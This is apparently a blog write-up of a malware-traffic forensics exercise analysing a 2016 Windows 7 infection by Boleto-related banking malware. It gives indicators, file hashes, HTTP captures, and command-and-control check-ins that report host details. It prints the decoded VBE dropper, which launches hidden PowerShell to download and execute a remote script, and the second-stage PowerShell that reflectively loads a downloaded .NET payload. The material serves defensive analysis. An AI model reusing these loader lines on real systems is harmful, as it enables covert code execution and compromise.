Below is my write up of the latest exercise from Brad. There are two things that I learned from doing this exercise: 1) there is a difference between TCP Stream and HTTP Stream as there is more information available in TCP Stream, and 2) how to convert an encoded file from base64 to ASCII. For this last one, I came across Matt Bromiley’s blog covering Brad’s exercise and this was included in his write-up. As usual, all artifacts for this write-up can be found over in my repo located here.
Executive Summary
=================
Based on my analysis, it looks as if the user was compromised via a drive-by download or by clicking on a link in an email that we cannot see. From there the client’s system downloaded a file which kicked off the compromise. It then sent data to a compromised server while also connecting to a IRC channel. The type of malware this user received looks to be related to the Beleto family which targets payments made via the Boleto payment system and re-routes the payment from the intended recipient to a third party. For more information please see this link from Symantec.
At this time the best course of action would be to take this system off the network, backup any files that need to be backed up, and to wipe the system clean. While that is happening, the IP addresses and domains should be blocked at the exterior.
About The Investigation
=======================
– Date and time range of the traffic you’re reviewing.
> 2016-12-17 02:30:38 – 2016-12-17 02:51:56
> Elapsed: 00:21:17
– Date and time of infection.
> Sat, 17 Dec 2016 02:33:55 GMT
– IP address, MAC address, Other host information
> 172[.]16[.]2[.]96 / 00:1c:23:9b:70:5e / Hostname: FROGGY-PC-Matthew-Frogman / OS: Windows 7 Home Premium
Indicators of Compromise
========================
> 65[.]181[.]125.20 / wme0hsxg[.]e6to8jdmiysycbmeepm29nfprvigdwev[.]top (Port 80)
> 74[.]117[.]178[.]58 / www[.]4shared[.]com (Port 443)
> 74[.]117[.]178[.]179 / dc621[.]shared[.]com
> 65[.]181[.]112[.]240 / *[.]devyatinskiy[.]ru (Port 80)
> 65.181.113.204 (Port 443)
Hash Information of Artifacts
=============================
File name: 16122016xoGuI9iOhm1WwDLLwlkxwX.vbe
Size: 548KB
MD5 hash: 7f57b0543ca57dfa59ece94f393969ce
Virustotal: http://www.virustotal.com/en/file/d1faae74de1d15de0fc9ff900071b2c93e8829c16cf83d3c5b8d54f0c7f362ab/analysis/
First submission: 2016-12-17 04:14:14 UTC
Detection ratio: 2 / 55
File name: dll.dll
Size: 234KB
MD5 hash: 663ebf81af4eb449961bbc84ff76bd45
Virustotal: NA
File name: dll.dll.exe
Size: 235KB
MD5 hash: 2a82acb3c0e801cb67b80db2a8c825f2
Virustotal: NA
File name: w7.zip
Size: 52KB
MD5 hash: 3588e117cf264143ea4eface976f7fd0
Virustotal: http://www.virustotal.com/en/file/8a82fb0295b1d469d570645d3758e2fdef31ea623da2297dcd0b7d6a93a2744c/analysis/
First submission: 2016-12-17 04:15:05 UTC
Detection ratio: 0 / 55
Analysis of The Compromise
===========================
So based on what is in the PCAP, it looks as if the user clicked on the link “wme0hsxg[.]e6to8jdmiysycbmeepm29nfprvigdwev[.]top/1dkfJu[.]php?1dkfJu=wME0HsXGMATTHEW” which then redirected the user over to a Bitly shortened URL.
GET /1dkfJu.php?1dkfJu=wME0HsXGMATTHEW HTTP/1.1 Accept: text/html, application/xhtml+xml, */* Accept-Language: en-US User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like Gecko Accept-Encoding: gzip, deflate Host: wme0hsxg[.]e6to8jdmiysycbmeepm29nfprvigdwev[.]top Connection: Keep-Alive HTTP/1.1 302 Found Date: Sat, 17 Dec 2016 02:33:55 GMT Server: Apache/2.2.22 (Debian) X-Powered-By: PHP/5.4.45-0+deb7u4 location: http://bit.ly/2hFHSJG Vary: Accept-Encoding Content-Encoding: gzip Content-Length: 22 Keep-Alive: timeout=5, max=100 Connection: Keep-Alive Content-Type: text/html
A simple use of curl here helped to decipher where this Bitly URL sent the user:
curl -k http://bit[.]ly/2hFHSJG <html> <head><title>Bitly</title></head> <body><a href="http://www[.]4shared[.]com/web/directDownload/j2PZxBQ-ba/hc36u2[.]f621e11bd126bcaa3dcae9ce0432e705">moved here</a></body>
Since the site was using a SSL certificate, we can only assume that there was code on that site that redirected the user to the site “dc621[.]4shared[.]com/download/j2PZxBQ-ba/16122016xoGuI9iOhm1WwDLLwlkxwX[.]vbe?dsid=hc36u2[.]f621e11bd126bcaa3dcae9ce0432e705&sbsr=100a1e98f14abbeeade785168273205e992&lgfp=3000.” It is here that it looks as if there was an encoded binary file being downloaded.
GET /download/j2PZxBQ-ba/16122016xoGuI9iOhm1WwDLLwlkxwX.vbe?dsid=hc36u2.f621e11bd126bcaa3dcae9ce0432e705&sbsr=100a1e98f14abbeeade785168273205e992&lgfp=3000 HTTP/1.1
Accept: text/html, application/xhtml+xml, */*
Accept-Language: en-US
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like Gecko
Accept-Encoding: gzip, deflate
Host: dc621[.]4shared[.]com
Connection: Keep-Alive
Cookie: day1host=h
HTTP/1.1 200 OK
Server: 621
Set-Cookie: fdsj2PZxBQ-ba=INITIALIZED; Domain=.4shared.com; Expires=Sat, 17-Dec-2016 02:34:43 GMT; Path=/
Content-Disposition: attachment; filename="16122016xoGuI9iOhm1WwDLLwlkxwXmyIhmHcZHc.vbe"; filename*=utf-8''16122016xoGuI9iOhm1WwDLLwlkxwXmyIhmHcZHc.vbe
Accept-Ranges: bytes
Last-Modified: Fri, 16 Dec 2016 19:25:35 GMT
ETag: 7f57b0543ca57dfa59ece94f393969ce
Set-Cookie: utrf=9f5c91987c; Domain=.4shared.com; Expires=Sun, 18-Dec-2016 02:32:43 GMT; Path=/
Content-Type: APPLICATION/OCTET-STREAM;charset=UTF-8
Content-Length: 548
Date: Sat, 17 Dec 2016 02:32:42 GMT
..#.@.~.^.+.Q.A.A.A.A.=.=.9.b.:.~.}.4.N.?.t...V.^.l./...Y.~.r.(.L.j.4...V.V.{./.D...b.Y...6.8.L.A.m.D.`.E...j.^.M.k.2.Y.c.j.t...V.s.E.*.).Z.G.U.k.Y.~.;.!.G.D.+.x.r.J.r.J.).k.Y.M./.H.G.'.E.m.s.N. .n.X.+.P.J./.P.a.W.h.....d.t...V.^.P.R.x.G.2.,.O.n.6...^.P.(.X.2.C.k./.P.R.^.,.J.'.p.!.G.D.+.'.r.q.A.(.P.v.1...A.O.}.4.%.+.1.Y.~.H...Y.R.q.n.4.;.V.k...U.O.#.c.f.K.h.U.V.G.C.9.?.O.D.b.U.o.v.B.4.O.D.w.).&.&.+.*. .F.R.q.c.F.q.y.R.y.c.!.J.4.b.8.k.J.h.{.R.D.6.O.v.*.J.[.5.;.W.D.+.[.r.I.a.J.=.W.(.9.j.t.n.s.^.R.].E. .~./.D.D./.\.G.~.!.F.l.E.A.A.A.=.=.^.#.~.@.
The interesting part here is what Wireshark thinks this file is. When you look at the request above, the communication between the client and server does not give any evidence that the file is a binary (ie: Accept: text/html, application/xhtml+xml, */*). When you look at Export –> HTTP Objects, Wireshark shows that the file is a binary. Captipper shows it the same way as well.
Info of conversation 2: SERVER IP : 74[.]117[.]178[.]179:80 TIME : Sat, 12/17/16 02:32:43 HOST : dc621[.]4shared[.]com URI : /download/j2PZxBQ-ba/16122016xoGuI9iOhm1WwDLLwlkxwX.vbe?dsid=hc36u2.f621e11bd126bcaa3dcae9ce0432e705&sbsr=100a1e98f14abbeeade785168273205e992&lgfp=3000 REFERER : METHOD : GET RESULT NUM : 200 OK RESULT TYPE : APPLICATION/OCTET-STREAM FILE NAME : "16122016xoGuI9iOhm1WwDLLwlkxwXmyIhmHcZHc.vbe"; filename* MAGIC : Inconclusive. Probably binary (BINARY) LENGTH : 548 B
I was able to decode this file by converting it from an encoded base64 file by using the following command:
iconv -f UTF-16 -t ASCII 16122016xoGuI9iOhm1WwDLLwlkxwX.vbe | python decode-vbe.py
which proceeded to give me the following output:
Dim ObjShell:set ObjShell=CreAteObjEct("WScript.Shell"):Const quote="""":strCMD="cmd.exe /C powershell -nop -exec bypass -c "&Quote&"IEX (New-Object Net.WebClient).DownloadString('http://65[.]181[.]112[.]240/bibi/w7.txt')"&Quote&";x":obJShell.Run strCMD,0
We then see the GET request to the site “65[.]181.112.240/bibi/w7[.]txt” and an attempt to download another file via some code as seen below.
GET /bibi/w7.txt HTTP/1.1
Host: 65[.]181[.]112[.]240
Connection: Keep-Alive
HTTP/1.1 200 OK
Date: Sat, 17 Dec 2016 02:33:39 GMT
Server: Apache/2.2.22 (Debian)
Last-Modified: Fri, 16 Dec 2016 19:24:36 GMT
ETag: "e200f-656-543cb8537c500"
Accept-Ranges: bytes
Content-Length: 1622
Vary: Accept-Encoding
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/plain
if (-NOT (Test-Path $PsHome"\ok.txt")) {
[System.Reflection.Assembly]::LoadWithPartialName("System.Windows.Forms")
[System.Reflection.Assembly]::LoadWithPartialName("System")
[System.Reflection.Assembly]::LoadWithPartialName("using System.IO")
[System.Reflection.Assembly]::LoadWithPartialName("System.Reflection")
[System.Reflection.Assembly]::LoadWithPartialName("System.Runtime.InteropServices")
[System.Reflection.Assembly]::LoadWithPartialName("using System.Text")
[System.Reflection.Assembly]::LoadWithPartialName("System.Threading")
[System.Reflection.Assembly]::LoadWithPartialName("System.Management")
$ThreadArray = @()
$wc = New-Object System.Net.WebClient
[byte[]]$bytes = $wc.DownloadData("hxxp://65[.]181[.]112[.]240/bibi/aw7.tiff")
$codes = [System.Text.Encoding]::ASCII.GetString($bytes)
$decode = [System.Convert]::FromBase64String($codes)
[System.Reflection.Assembly]$var3 = [System.Reflection.Assembly]::Load($decode)
$var3.GetTypes()[4].GetMethods()[2].Invoke([System.Activator]::CreateInstance($var3.GetTypes()[4]), @("hxxp://65[.]181[.]112.240/bibi/W7.zip|hxxp://65[.]181.112[.]240/bibi/W7.zip|38|hxxp://65[.]181.112[.]240/bibi/dll.dll|P5PKLOY+IYtRWfZp9QsAOE0xsSPX5EpPll6aX8AhCIlt/95dlUKyITFRC237iYPgg4hJhWLy3ZiS3dIDoL2+me53tjlNh5vNlwiuWF2FOZc+jL7e3YKtvzMmVXTOzijh40z0N7XS0dvBkuLWisHFvxysHKKJgMzFJW+j70iBy3aHZQTdmqWf1Z9qR8vNSVQlvEuu2JXVR4hEHZlPlhxvW5sy+7RWeEIWGdpfR2lkW2L9c7w0GGjmhcSJX6kAeCxmmzL7tFZ4QhYZ2l9HaWRbYmh5SmLvtMqtgfTdyfW9QLsZ2l9HaWRbYjdFykZwmuvb+dFbuCJATqFHa56HjA9mk59qR8vNSVQlXHjXfLFXP2+mdzHzeLms32AUonbbAHoNn2pHy81JVCV/wF2odrmqboyV5f3eNoz2mCGgeotVRmrCIqrTiMe6qA==|231|1") );
}
GET /bibi/aw7.tiff HTTP/1.1
Host: 65[.]181.112[.]240
HTTP/1.1 200 OK
Date: Sat, 17 Dec 2016 02:33:40 GMT
Server: Apache/2.2.22 (Debian)
Last-Modified: Fri, 16 Dec 2016 19:23:48 GMT
ETag: "e2010-1baac-543cb825b5900"
Accept-Ranges: bytes
Content-Length: 113324
Content-Type: image/tiff
TVqQAAMAAAAEAAAA//8AALgAAAAAAAAAQAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAgAAAAA4fug4AtAnNIbgBTM0hVGhpcyBwcm9ncmFtIGNhbm5vdCBiZSBydW4gaW4gRE9TIG1vZGUuDQ0KJAAAAAAAAABQRQAATAEDACfDI1gAAAAAAAAAAOAAAiELAQsAAEQBAAAGAAAAAAAAPmMBAAAgAAAAgAEAAAAAEAAgAAAAAgAABAAAAAAAAAAEAAAAAAAAAADAAQAAAgAAAAAAAAMAQIUAABAAABAAAAAAEAAAEAAAAAAAABAAAAAAAAAAAAAAAPBiAQBLAAAAAIABANACAAAAAAAAAAAAAAAAAAAAAAAAAKABAAwAAAC4YQEAHAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAIAAACAAAAAAAAAAAAAAACCAAAEgAAAAAAAAAAAAAAC50ZXh0AAAAREMBAAAgAAAARAEAAAIAAAAAAAAAAAAAAAAAACAAAGAucnNyYwAAANACAAAAgAEAAAQAAABGAQAAAAAAAAAAAAAAAABAAABALnJlbG9jAAAMAAAAAKABAAACAAAASgEAAAAAAAAAAAAAAAAAQAAAQgAAAAAAAAAAAAAAAAAAAAAgYwEAAAAAAEgAAAACAAUApPoAABRnAAABAAAAAAAAALBgAADzmQAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAABswBACQAQAAAQAAEQB+AQAABBT+ARb+ARMKEQotCnMLAAAKgAEAAAQUChQLKAwAAAoMCAJvDQAACg0ACRT+AR

From here, we see GET requests made to the site www[.]devyatinskiy[.]ru and more GET requests to the IP address 65[.]181.112[.]240. Note that the domain www[.]devyatinskiy[.]ru resolves to the address of 65[.]181.112[.]240. We can also see that the GET requests have some information about the client system, requests to get more files (same location that is seen above in the code), and where files should be executed from.
GET /bsb/infects/index.php?N=FROGGY-PC-Matthew-Frogman%20=%20%20%20%20Windows%207%20Home%20Premium%20%20%20%20=%20%20%20%20%20%20%20N/A HTTP/1.1
Host: www[.]devyatinskiy[.]ru
Connection: Keep-Alive
HTTP/1.1 200 OK
Date: Sat, 17 Dec 2016 02:33:42 GMT
Server: Apache/2.2.22 (Debian)
X-Powered-By: PHP/5.4.45-0+deb7u5
Vary: Accept-Encoding
Content-Length: 68
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html
FROGGY-PC-Matthew-Frogman = Windows 7 Home Premium = N/AGET /bsb/debugnosso/index.php?N=FROGGY-PC-Matthew-Frogman%20=%20%20%20%20Iniciou%20o%20executar%20%20http://65.181.112.240/bibi/W7.zip%7Chttp://65.181.112.240/bibi/W7.zip%7C38%7Chttp://65.181.112.240/bibi/dll.dll%7CP5PKLOY+IYtRWfZp9QsAOE0xsSPX5EpPll6aX8AhCIlt/95dlUKyITFRC237iYPgg4hJhWLy3ZiS3dIDoL2+me53tjlNh5vNlwiuWF2FOZc+jL7e3YKtvzMmVXTOzijh40z0N7XS0dvBkuLWisHFvxysHKKJgMzFJW+j70iBy3aHZQTdmqWf1Z9qR8vNSVQlvEuu2JXVR4hEHZlPlhxvW5sy+7RWeEIWGdpfR2lkW2L9c7w0GGjmhcSJX6kAeCxmmzL7tFZ4QhYZ2l9HaWRbYmh5SmLvtMqtgfTdyfW9QLsZ2l9HaWRbYjdFykZwmuvb+dFbuCJATqFHa56HjA9mk59qR8vNSVQlXHjXfLFXP2+mdzHzeLms32AUonbbAHoNn2pHy81JVCV/wF2odrmqboyV5f3eNoz2mCGgeotVRmrCIqrTiMe6qA==%7C231%7C1 HTTP/1.1
Host: www[.]devyatinskiy[.]ru
HTTP/1.1 200 OK
Date: Sat, 17 Dec 2016 02:33:43 GMT
Server: Apache/2.2.22 (Debian)
X-Powered-By: PHP/5.4.45-0+deb7u5
Vary: Accept-Encoding
Content-Length: 603
Content-Type: text/html
FROGGY-PC-Matthew-Frogman = Iniciou o executar http://65.181.112.240/bibi/W7.zip|http://65.181.112.240/bibi/W7.zip|38|http://65.181.112.240/bibi/dll.dll|P5PKLOY IYtRWfZp9QsAOE0xsSPX5EpPll6aX8AhCIlt/95dlUKyITFRC237iYPgg4hJhWLy3ZiS3dIDoL2 me53tjlNh5vNlwiuWF2FOZc jL7e3YKtvzMmVXTOzijh40z0N7XS0dvBkuLWisHFvxysHKKJgMzFJW j70iBy3aHZQTdmqWf1Z9qR8vNSVQlvEuu2JXVR4hEHZlPlhxvW5sy 7RWeEIWGdpfR2lkW2L9c7w0GGjmhcSJX6kAeCxmmzL7tFZ4QhYZ2l9HaWRbYmh5SmLvtMqtgfTdyfW9QLsZ2l9HaWRbYjdFykZwmuvb dFbuCJATqFHa56HjA9mk59qR8vNSVQlXHjXfLFXP2 mdzHzeLms32AUonbbAHoNn2pHy81JVCV/wF2odrmqboyV5f3eNoz2mCGgeotVRmrCIqrTiMe6qA==|231|1GET /bsb/debugnosso/index.php?N=FROGGY-PC-Matthew-Frogman%20=%20%20%20%20Iniciar%7B69%7D HTTP/1.1
Host: www.devyatinskiy.ru
HTTP/1.1 200 OK
Date: Sat, 17 Dec 2016 02:33:44 GMT
Server: Apache/2.2.22 (Debian)
X-Powered-By: PHP/5.4.45-0+deb7u5
Vary: Accept-Encoding
Content-Length: 42
Content-Type: text/html
FROGGY-PC-Matthew-Frogman = Iniciar{69}GET /bsb/debugnosso/index.php?N=FROGGY-PC-Matthew-Frogman%20=%20%20%20%20AV%20:%20N/A HTTP/1.1
Host: www[.]devyatinskiy[.]ru
HTTP/1.1 200 OK
Date: Sat, 17 Dec 2016 02:33:46 GMT
Server: Apache/2.2.22 (Debian)
X-Powered-By: PHP/5.4.45-0+deb7u5
Vary: Accept-Encoding
Content-Length: 39
Content-Type: text/html
FROGGY-PC-Matthew-Frogman = AV : N/AGET /bsb/debugnosso/index.php?N=FROGGY-PC-Matthew-Frogman%20=%20%20%20%20Iniciar%7B90%7D HTTP/1.1
Host: www[.]devyatinskiy[.]ru
HTTP/1.1 200 OK
Date: Sat, 17 Dec 2016 02:33:47 GMT
Server: Apache/2.2.22 (Debian)
X-Powered-By: PHP/5.4.45-0+deb7u5
Vary: Accept-Encoding
Content-Length: 42
Content-Type: text/html
FROGGY-PC-Matthew-Frogman = Iniciar{90}GET /bsb/debugnosso/index.php?N=FROGGY-PC-Matthew-Frogman%20=%20%20%20%20%20Iniciar%7B121%7D%20-%20Download%20file%201080646 HTTP/1.1
Host: www[.]devyatinskiy[.]ru
HTTP/1.1 200 OK
Date: Sat, 17 Dec 2016 02:33:52 GMT
Server: Apache/2.2.22 (Debian)
X-Powered-By: PHP/5.4.45-0+deb7u5
Vary: Accept-Encoding
Content-Length: 68
Content-Type: text/html
FROGGY-PC-Matthew-Frogman = Iniciar{121} - Download file 1080646GET /bsb/debugnosso/index.php?N=FROGGY-PC-Matthew-Frogman%20=%20%20%20%20Iniciar%7B133%7D%20%20Downlaod%20os%202%20253440%20%20%20%20%20--%201080646 HTTP/1.1
Host: www[.]devyatinskiy[.]ru
HTTP/1.1 200 OK
Date: Sat, 17 Dec 2016 02:33:55 GMT
Server: Apache/2.2.22 (Debian)
X-Powered-By: PHP/5.4.45-0+deb7u5
Vary: Accept-Encoding
Content-Length: 80
Content-Type: text/html
FROGGY-PC-Matthew-Frogman = Iniciar{133} Downlaod os 2 253440 -- 1080646GET /bsb/debugnosso/index.php?N=FROGGY-PC-Matthew-Frogman%20=%20%20%20%20Pasta%20===%20C:%5CUsers%5CMatthew.Frogman%5CAppData%5CLocal%5CTemp%5CJava%5CIonic.Zip.Reduced.dll HTTP/1.1
Host: www[.]devyatinskiy[.]ru
HTTP/1.1 200 OK
Date: Sat, 17 Dec 2016 02:33:57 GMT
Server: Apache/2.2.22 (Debian)
X-Powered-By: PHP/5.4.45-0+deb7u5
Vary: Accept-Encoding
Content-Length: 111
Content-Type: text/html
FROGGY-PC-Matthew-Frogman = Pasta === C:\Users\Matthew.Frogman\AppData\Local\Temp\Java\Ionic.Zip.Reduced.dllGET /bsb/debugnosso/index.php?N=FROGGY-PC-Matthew-Frogman%20=%20%20%20%20ok%20appdata%20Pasta%20===%20C:%5CUsers%5CMatthew.Frogman%5CAppData%5CLocal%5CTemp%5CJava%5CIonic.Zip.Reduced.dll HTTP/1.1
Host: www[.]devyatinskiy[.]ru
HTTP/1.1 200 OK
Date: Sat, 17 Dec 2016 02:33:58 GMT
Server: Apache/2.2.22 (Debian)
X-Powered-By: PHP/5.4.45-0+deb7u5
Vary: Accept-Encoding
Content-Length: 122
Content-Type: text/html
FROGGY-PC-Matthew-Frogman = ok appdata Pasta === C:\Users\Matthew.Frogman\AppData\Local\Temp\Java\Ionic.Zip.Reduced.dllGET /bsb/debugnosso/index.php?N=FROGGY-PC-Matthew-Frogman%20=%20%20%20%20Continuou%20...%20extrair HTTP/1.1
Host: www[.]devyatinskiy[.]ru
HTTP/1.1 200 OK
Date: Sat, 17 Dec 2016 02:34:00 GMT
Server: Apache/2.2.22 (Debian)
X-Powered-By: PHP/5.4.45-0+deb7u5
Vary: Accept-Encoding
Content-Length: 52
Content-Type: text/html
FROGGY-PC-Matthew-Frogman = Continuou ... extrairGET /bsb/debugnosso/index.php?N=FROGGY-PC-Matthew-Frogman%20=%20%20%20%20OK%20%20extrair%20-%20Criar%20Classe HTTP/1.1
Host: www[.]devyatinskiy[.]ru
HTTP/1.1 200 OK
Date: Sat, 17 Dec 2016 02:34:02 GMT
Server: Apache/2.2.22 (Debian)
X-Powered-By: PHP/5.4.45-0+deb7u5
Vary: Accept-Encoding
Content-Length: 57
Content-Type: text/html
FROGGY-PC-Matthew-Frogman = OK extrair - Criar ClasseGET /bsb/debugnosso/index.php?N=FROGGY-PC-Matthew-Frogman%20=%20%20%20%20OK%20Criar%20Classe%20-%20vou%20executar%20%20%20NSCS.exe HTTP/1.1
Host: www[.]devyatinskiy[.]ru
HTTP/1.1 200 OK
Date: Sat, 17 Dec 2016 02:34:03 GMT
Server: Apache/2.2.22 (Debian)
X-Powered-By: PHP/5.4.45-0+deb7u5
Vary: Accept-Encoding
Content-Length: 72
Content-Type: text/html
FROGGY-PC-Matthew-Frogman = OK Criar Classe - vou executar NSCS.exe
When looking at HTTP Objects in Wireshark, it did not reveal any other binary files outside of the “16122016xoGuI9iOhm1WwDLLwlkxwX.vbe” file. But when you look at the GET requests from the PCAP, there are requests for files such as, “W7.zip,” “dll.dll,” and “dll.dll.exe” (which is all part of the same stream – stream 17). So there are binary files being downloaded by the client.
GET /bibi/W7.zip HTTP/1.1 Host: 65[.]181.112[.]240 HTTP/1.1 200 OK Date: Sat, 17 Dec 2016 02:33:49 GMT Server: Apache/2.2.22 (Debian) Last-Modified: Fri, 16 Dec 2016 19:23:48 GMT ETag: "e2014-107d46-543cb825b5900" Accept-Ranges: bytes Content-Length: 1080646 Content-Type: application/zip PK.... .....jI.).v.|..../.....RemoteServerOK.dll} ***** GET /bibi/dll.dll HTTP/1.1 Host: 65[.]181.112[.]240 HTTP/1.1 200 OK Date: Sat, 17 Dec 2016 02:33:53 GMT Server: Apache/2.2.22 (Debian) Last-Modified: Fri, 16 Dec 2016 19:23:48 GMT ETag: "e2013-3de00-543cb825b5900" Accept-Ranges: bytes Content-Length: 253440 Content-Type: application/x-msdos-program X-Pad: avoid browser bug MZ......................@............................................. .!..L.!This program cannot be run in DOS mode. ***** GET /bibi/dll.dll.exe HTTP/1.1 Host: 65[.]181.112[.]240 HTTP/1.1 200 OK Date: Sat, 17 Dec 2016 02:33:54 GMT Server: Apache/2.2.22 (Debian) Last-Modified: Fri, 16 Dec 2016 19:23:48 GMT ETag: "e2015-60cc0-543cb825b5900" Accept-Ranges: bytes Content-Length: 396480 Content-Type: application/x-msdos-program X-Pad: avoid browser bug MZ......................@............................................. .!..L.!This program cannot be run in DOS mode.

When looking at this stream in Wireshark, it looks like the dll.dll file is related to the “Ionic.Zip.Reduced.dll” as I saw references to it in the TCP stream and PSExec in the “Dll.dll.exe” stream.
Then there is an interesting conversation in stream 18/19 (they look identical).
GET /bsb/debugnosso/index.php?N=FROGGY-PC-Matthew-Frogman%20=%20%20%20%20Bypass%20UAC%20,%20=%09%20__%20__%20___%20___%20%20%20___%20%20%20%20%20___%20___%20___%20%0D%0A%09%7C%20%20V%20%20%7C%20%20_%7C_%20%20%7C%20%7C%20%20_%7C___%7C%20%20%20%7C_%20%20%7C_%20%20%7C%0D%0A%09%7C%20%20%20%20%20%7C_%20%20%7C_%7C%20%7C_%7C%20.%20%7C___%7C%20%7C%20%7C_%20%20%7C%20%20_%7C%0D%0A%09%7C_%7C_%7C_%7C___%7C_____%7C___%7C%20%20%20%7C___%7C___%7C___%7C%0D%0A%09%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0D%0A%09%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%5Bby%20b33f%20-%3E%20@FuzzySec%5D%0D%0A%0D%0A%5B?%5D%20Operating%20system%20core%20count:%202%0D%0A%5B%3E%5D%20Duplicating%20CreateProcessWithLogonW%20handles..%0D%0A%5B!%5D%20No%20valid%20thread%20handles%20were%20captured,%20exiting! HTTP/1.1 Host: www[.]devyatinskiy[.]ru HTTP/1.1 200 OK Date: Sat, 17 Dec 2016 02:34:16 GMT Server: Apache/2.2.22 (Debian) X-Powered-By: PHP/5.4.45-0+deb7u5 Vary: Accept-Encoding Content-Length: 424 Content-Type: text/html FROGGY-PC-Matthew-Frogman = Bypass UAC , = __ __ ___ ___ ___ ___ ___ ___ | V | _|_ | | _|___| |_ |_ | | |_ |_| |_| . |___| | |_ | _| |_|_|_|___|_____|___| |___|___|___| [by b33f -> @FuzzySec] [?] Operating system core count: 2 [>] Duplicating CreateProcessWithLogonW handles.. [!] No valid thread handles were captured, exiting!
A quick Google for “b33f” and “FuzzySec” lead me to the the following links that have more information about what looks to be UAC bypass methods:
Anatomy of UAC Attacks: http://www.fuzzysecurity.com/tutorials/27.html
Bypass-UAC: http://github.com/FuzzySecurity/PowerShell-Suite/tree/master/Bypass-UAC
As for MS16-032, this looks to be an issue with “Secondary Logon to Address Elevation of Privlege” found in Windows 7 and up. For more information about this please see this link from Microsoft.
In stream 20, the malware created it’s persistence on the system via a scheduled task. Note that the FQDN has now changed from www[.]devyatinskiy[.]ru to api[.]devyatinskiy[.]ru.
